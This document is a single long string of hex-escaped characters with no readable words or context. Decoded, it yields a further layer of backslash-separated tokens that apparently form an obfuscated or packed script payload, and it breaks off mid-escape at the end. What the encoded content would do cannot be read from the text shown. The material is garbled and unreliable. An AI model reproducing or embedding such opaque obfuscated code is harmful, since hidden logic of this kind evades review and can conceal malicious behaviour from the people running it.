c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x